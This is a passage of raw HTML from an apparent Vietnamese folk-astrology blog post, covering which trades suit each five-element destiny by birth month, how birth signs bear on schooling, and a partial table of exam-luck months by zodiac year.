súc vật rất tốt, mau lớn, sanh đẻ nhiều, mối lợi này sanh ra mối lợi khác, mau giàu.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCHỮ HƯỚNG: Người gặp chữ HƯỚNG cũng là người có tay nuôi thú vật rất tốt: mau lớn, sanh đẻ nhiều, huê lợi nhiều, được thạnh vượng, mau giàu.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 6: COI LÀM ĂN NGHỀ NÀO HẠP.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n( Nam, Nữ coi chung)\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\nMẠNG NGƯỜI LÀM NGHỀ MUA BÁN TỐT:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG KIM sanh tháng 4, tháng 5, tháng 8, tháng 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG MỘC sanh tháng 4, tháng 6 , tháng 10, tháng 2\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỦY sanh tháng 4, tháng 8, tháng 12.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG HỎA sanh tháng 5, tháng 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỔ sanh tháng 7, tháng 8, tháng 10.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\nMẠNG NGƯỜI LÀM NGHỀ CHÀI LƯỚI HẠP:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG KIM sanh tháng 1, tháng 3, tháng 9, tháng 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG MỘC sanh tháng 4, tháng 5, tháng 6, tháng 7, tháng 12\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỦY sanh tháng 2 , tháng 4, tháng 6, tháng 9, tháng 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG HỎA sanh tháng 2, tháng 6, tháng 7, tháng 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỔ sanh tháng 1, tháng 2, tháng 3, tháng 6, tháng 8, 9.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\nMẠNG NGƯỜI LÀM NGHỀ THỢ HẠP:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG KIM sanh tháng 8, và tháng 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG MỘC sanh tháng 6, và tháng 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỦY sanh tháng 7, và tháng 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG HỎA sanh tháng 1.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỔ sanh tháng 1, tháng 3, tháng 7, tháng 10.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 7: COI VỀ HỌC HÀNH\u003C\/h1\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n(Nam, Nữ coi chung) .\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLRNtrrc0kk6MjSVHdE4-pZMGL1lXcOMAsxRqPZJFwgJK2S9ctDvFQteSnNJB1_4ESozzWGZEHnC-sSjEZWMeuAcI1rL0dyAhF7-MNODQf83CoThQWR9ta7yHCiTJwW_j_uSDQrwi7CNo\/s1600\/H+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"659\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLRNtrrc0kk6MjSVHdE4-pZMGL1lXcOMAsxRqPZJFwgJK2S9ctDvFQteSnNJB1_4ESozzWGZEHnC-sSjEZWMeuAcI1rL0dyAhF7-MNODQf83CoThQWR9ta7yHCiTJwW_j_uSDQrwi7CNo\/s320\/H+7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTRỰC KIÊN: Người sanh gặp Trực này, rất thông minh, học ít biết nhiều, dầu học văn hay võ đều được tấn bộ, thi dễ đậu, lấy được bằng cấp cao (đỗ đạt cao)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTRỰC HƯỚNG, TRỰC HIỆP: Người sanh gặp trực Hướng và trực Hiệp cũng rất thông minh, học ít biết nhiều, nhưng đi thi chỉ đỗ đạt vào bực trung mà thôi. Số này: “Tấn vi quan thối vi sư”, tiến tới thì làm quan mà lui về thì làm thầy.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTRỰC PHÁ, TRỰC GIAI, TRỰC KHÔNG: Người sanh gặp trực PHÁ, trực GIAI và trực KHÔNG thì kém thông minh, học nhiều mà biết ít, đi thi không đỗ. Việc học không được sở cậy nhiều, bất quá chỉ học cho biết chữ để nói chuyện với đời mà thôi. (Số này thi không đậu).\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 8: COI VỀ THI CỮ\u003C\/h1\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n(Nam, Nữ coi chung) .\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nCoi về thi cữ có hai bài: một bài coi về Thi kỳ nhứt, một bài coi về Thi kỳ nhì. Tuy nhiên, cũng cần phải coi lại bài số 7 coi có phạm Trực Phá, Trực Giai và Trực Không, và cũng nên soát lại trong lá số Tử vi coi có bị Tuần, Triệt án ngự CUNG MẠNG hay không thì mới chắc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nKhi coi trùng 2, 3 tháng cũng là của mình.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBẢNG COI THI KỲ NHỨT\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr style=\"break-inside: avoid; height: 22.9pt;\"\u003E\u003Ctd style=\"border: 1pt solid windowtext; height: 22.9pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETuổi gì\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETháng sanh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EHư Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETâm Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EMão Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETinh Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETâm Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EMão Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Ch2 style=\"break-after: avoid; font-family: VnSouvenir2; font-size: 20pt; margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt; font-weight: normal;\"\u003ECan Tú\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EQuỷ Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ELâu Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ENgưu Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd 